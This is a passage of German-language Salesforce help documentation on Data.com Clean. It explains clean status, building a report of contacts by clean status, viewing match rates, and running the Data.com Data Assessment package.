

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Geocode-Bereinigungsregeln sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Andere Bereinigungsregeln sind mit einer Data.com Premium Clean-Lizenz verfügbar in: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Geocode-Bereinigungsregeln sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Andere Bereinigungsregeln sind mit einer Data.com Premium Clean-Lizenz verfügbar in: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition



\* Nur verfügbar mit einer Data.com Premium Clean-Lizenz.

#### SIEHE AUCH:

[Einrichten von Data.com-Bereinigungsregeln](#page-1896-0) [Was sind Bereinigungsregeln?](#page-1897-0)

#### Status für Data.com-Bereinigungsregeln

Wenn Sie Data.com-Bereinigungsregeln aktiviert haben, wird ein mit der Regel für Datensätze verknüpfter Status angezeigt. Dieser Status gibt an, wie die Daten des Datensatzes im Vergleich zum Daten-Service aussehen.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Geocode-Bereinigungsregeln sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Andere Bereinigungsregeln sind mit einer Data.com Premium Clean-Lizenz verfügbar in: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

## Berichten über Salesforce-Datensätze mit einem bestimmten Data.com-Bereinigungsstatus

Erstellen Sie einen benutzerdefinierten Bericht, um Account-, Kontakt- oder Leaddatensätze aus Salesforce mit einem bestimmten Bereinigungsstatus (z. B. Unterschiedlich) anzuzeigen.

Wählen Sie Felder aus, die aus den Account-, Kontakt- oder Leadobjekten angezeigt werden sollen. Zeigen Sie Salesforce- und Data.com-Datensatzwerte mithilfe von Daten aus begleitenden Bereinungsinformationsobjekten nebeneinander an. Mit Berichtsergebnissen können Sie einheitliche Gründe identifizieren, aus denen Datensätze möglicherweise einen bestimmten Bereinigungsstatus haben. Verwalten Sie anhand der gewonnenen Erkenntnisse die Art, in der Datensätze in Ihrer Organisation bereinigt werden.

Sie können beispielsweise einen Bericht erstellen, um alle Datensätze, deren Bereinigungsstatus Unterschiedlich lautet, mit ihren entsprechenden Data.com-Datensätzen nebeneinander anzuzeigen. Wenn Sie Muster in Ihren Daten identifizieren, die diesen Status verursachen, können Sie Auslöser oder API-Anpassungen erstellen, um Ihre Daten anzupassen und um über mehr Datensätze mit dem Status Synchron zu verfügen.

Erstellen wir einen Bericht mit dem Namen "Kontakte nach Bereinigungsstatus".

- **1.** Bevor Sie mit dem Erstellen des Berichts "Kontakte nach Bereinigungsstatus" beginnen, stellen Sie sicher, dass in Ihrer Organisation ein benutzerdefinierter Berichtstyp vorhanden ist, der das Kontaktobjekt mit dem Objekt "Kontaktbereinigungsinformationen" verknüpft und Felder aus beiden Objekten für Berichte verfügbar macht.
- **2.** Erstellen Sie Ihren Bericht: Klicken Sie auf die Registerkarte "Berichte" und dann auf **Neuer Bericht**.
- **3.** Wählen Sie als Berichtstyp *Kontakte nach Bereinigungsstatus* aus.
- **4.** Klicken Sie auf **Erstellen**.
- **5.** Wählen Sie im übergeordneten Objekt "Kontakte" das Feld aus, zu dem Sie den Bericht erstellen möchten. Sie können beispielsweise Folgendes auswählen:
	- **•** Kontakt-ID
	- **•** Bereinigungsstatus
	- **•** Vollständiger Name
	- **•** Postanschrift
	- **•** Telefon
	- **•** E-Mail
- **6.** Wählen Sie im verwandten Objekt, "Kontaktbereinigungsinformationen", die Felder aus, die den Feldern im Kontaktobjekt entsprechen. Für die Kontaktbereinigungsinformationen können Sie beispielsweise Folgendes auswählen:
	- **•** ID für Kontaktbereinigungs-Informationen
	- **•** Vorname
	- **•** Nachname
	- **•** Anschrift
	- **•** Telefon
	- **•** E-Mail
	- **•** Datum des letzten Abgleichs

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

"Berichtsgenerator"

- **7.** Fügen Sie dem Bericht einen Feldfilter hinzu: Wählen Sie für das Feld *Bereinigungsstatus* aus. Wählen Sie als Operator *gleich* und als Wert *Unterschiedlich* aus.
- **8.** Definieren Sie die restlichen Felder.
- **9.** Speichern Sie den Bericht und führen Sie ihn aus.
- **10.** Untersuchen Sie den Bericht, gegebenenfalls Muster in Ihren Daten zu identifizieren, die dazu führen, dass bestimmte Datensätze den Bereinigungsstatus Unterschiedlich aufweisen.

#### SIEHE AUCH:

[Erstellen eines benutzerdefinierten Berichtstyps für Account-, Kontakt- oder Lead-Bereinigungsinformationen](#page-1861-0)

# Ermitteln, wie gut Data.com Clean funktioniert

Die Kennzahlen und Analysen von Data.com Clean informieren Sie darüber, wie die Accounts, Kontakte und Leads Ihrer Organisation mit Data.com-Daten abgeglichen und aktualisiert wurden. Daher ist es wichtig, dass Sie Ihre Übereinstimmungs- und Aktualisierungsquoten regelmäßig überprüfen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kennzahlen* ein und wählen Sie dann im Abschnitt "Bereinigen" die Option **Kennzahlen & Analysen** aus.
- 2. Um herauszufinden, wann die letzte Berechnung erfolgte, aktivieren Sie das Feld Zuletzt berechnet über der Tabelle.
	- Anmerkung: Die Daten in den Tabellen werden täglich berechnet. Die Speicherung der Uhrzeit und die Berechnung des Datums beruhen jedoch auf der Zeitzone GMT, sodass abhängig von etwaigen Zeitanpassungen das angezeigte Datum von dem Datum abweichen kann, an dem die Berechnungen erfolgten. Da diese Daten einmal pro Tag berechnet werden, können sie außerdem geringfügig von den Daten in Data.com-Dashboards und -Berichten abweichen.
- **3.** Zeigen Sie die Daten zu Übereinstimmung und Aktualisierung im Abschnitt "Übereinstimmungsund Aktualisierungsquote" an.

Die Daten stellen Datensätze dar, die abgeglichen und aktualisiert wurden, seit Ihre Organisation Data.com implementiert hat. Im Folgenden sehen Sie die Definitionen für die Tabellenspalten.



#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited Fdition** 

## NUTZERBERECHTIGUNGEN

Anzeigen der Übereinstimmungsquoten bei Data.com Clean:

**•** "Anwendung anpassen"





SIEHE AUCH:

[Wie werden Salesforce- und Data.com-Datensätze abgeglichen?](#page-1367-0) [Richtlinien zum Auswählen eines Account-Abgleichsdiensts](#page-1374-0)

#### Ermitteln, wie viele der Datensätze Ihrer Organisation bessere Daten benötigen

Data.com-Datenbewertungen ist ein kostenloses AppExchange-Paket von Salesforce, mit dem Sie ermitteln können, wie viele der Datensätze Ihrer Organisation Data.com mit zusätzlichen und besseren Daten versehen kann. Außerdem können Sie damit ermitteln, wie viele Ihrer Datensätze in Data.com als Inaktiv gekennzeichnet wurden, und auf Anforderung, wie viele Datensätze in Ihrer Salesforce-Organisation Duplikate zu sein scheinen.

In den Data.com-Datenbewertungen werden außerdem die Felder in Accounts, Kontakten und Leads aufgelistet und Sie erfahren, wie viele in Ihren Datensätzen leer sind und bei wie vielen die Werte von denen von Data.com abweichen. (Beispielsweise könnten Sie 10 Accountdatensätze haben, in denen das Feld Telefon leer ist oder fünf Kontakte, bei denen das Feld Accountname leer ist.) Dadurch können Sie leichter entscheiden, ob Sie Data.com Clean erwerben sollten, das Leerfelder oder Felder mit veralteten Daten aktualisiert. Wenn Sie Data.com Clean bereits verwenden, wird Ihnen der Nutzen angezeigt, den Sie daraus ziehen.

- **1.** [Installieren Sie die Data.com-Anwendung zur Datenbewertung über AppExchange.](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000000puBxEAI)
- **2.** Wählen Sie im Force.com-Anwendungsmenü die Option Data.com-Bewertungen aus, um die Anwendung zur Datenbewertung zu öffnen.
- **3.** Klicken Sie auf die Registerkarte "Data.com-Bewertung" und legen Sie die gewünschten Einstellungen für die Bewertung fest.
- **4.** Klicken Sie auf **Meine Bewertung starten**.

Es wird angegeben, wie viel Zeit die Bewertung voraussichtlich in Anspruch nehmen wird. Die Abschlussberechnung basiert auf 15 Datensätzen pro Sekunde und es wird jeweils auf die nächste Stunde aufgerundet. Wenn Sie also z. B. über 200.000 Accounts verfügen, dauert es etwa 3 Stunden und 45 Minuten, bis die Bewertung abgeschlossen ist. Es wird dann auf 4 Stunden geschätzt.

- **5.** Wählen Sie nach Abschluss der Bewertung im Force.com-Anwendungsmenü die Option Data.com-Bewertungen aus.
- **6.** Klicken Sie auf die Registerkarte "Data.com-Bewertung" und dann auf die Registerkarte "Bewertungen".
- **7.** Klicken Sie neben der gewünschten Bewertung auf **Bewertungen anzeigen**.
- **8.** Klicken Sie sich durch die Bewertungsregisterkarten. Dort wird Folgendes angezeigt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für die Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Installieren von Paketen:

**•** "AppExchange-Pakete herunterladen"

Ausführen von Data.com-Datenbewertungen:

**•** Keine Berechtigungen erforderlich.

Anzeigen von Data.com-Datenbewertungen:

**•** Keine Berechtigungen erforderlich.





Ermitteln des Bereinigungsstatus Ihrer Accounts

Wenn Sie Data.com Clean verwenden, können Sie den Bereinigungsstatus für alle Ihre Accounts überprüfen, indem Sie einen einfachen Bericht über die Accounts in Abhängigkeit vom Bereinigungsstatus ausführen.

- Wichtig: Wenn Ihre Datensätze offenbar falsch mit Data.com-Datensätzen abgeglichen wurden, überlegen Sie sorgfältig, bevor Sie Pro Datensatz Unterschiede kennzeichnen und leere Felder automatisch ausfüllen als Bereinigungseinstellung auswählen. Wenn Abgleichsfehler bei einer großen Anzahl von Datensätzen auftreten, wenden Sie sich an den Salesforce-Support.
- **1.** Klicken Sie auf die Registerkarte "Dashboards" und wählen Sie dann die Option "Data.com-Analysefunktionen". Führen Sie den Bericht über die Accounts in Abhängigkeit vom Bereinigungsstatus aus.

Wenn Ihre Bereinigungsaufträge erfolgreich ausgeführt wurden, werden Ihre Accounts nach Bereinigungsstatuswert gruppiert angezeigt.

- **2.** Suchen Sie im Bericht alle Salesforce-Datensätze mit dem Bereinigungsstatus Unterschiedlich. Öffnen Sie mehrere Datensätze und klicken Sie auf **Bereinigen**, um einen Blick auf die Unterschiede zu werfen.
- **3.** Wiederholen Sie den Vergleichsvorgang mit Datensätzen, die den Bereinigungsstatus Nicht gefunden aufweisen.

#### SIEHE AUCH:

[Wie werden Salesforce- und Data.com-Datensätze abgeglichen?](#page-1367-0) [Data.com-Bereinigungsstatus](#page-1368-0)

Installieren und Implementieren von AppExchange-Paketen für Data.com-Berichte

Erhalten Sie Zugriff auf zusätzliche Berichte, mit denen Ihre Benutzer Account-, Kontakt- und Leaddaten analysieren können.

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar mit einer Lizenz für die Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited**

Edition

## NUTZERBERECHTIGUNGEN

Implementieren von Data.com Clean:

**•** "Anwendung anpassen"

## NUTZERBERECHTIGUNGEN

Installieren von Paketen:

**•** "AppExchange-Pakete herunterladen"

In AppExchange sind mehrere Pakete für Data.com-Berichte verfügbar. Die für Sie relevanten Berichtpakete hängen von den Daten ab, an denen Sie interessiert sind, sowie von den Data.com-Produkten, die Sie verwenden. Nachstehend finden Sie eine Liste der verschiedenen Pakete sowie Anleitungen für deren Installation.

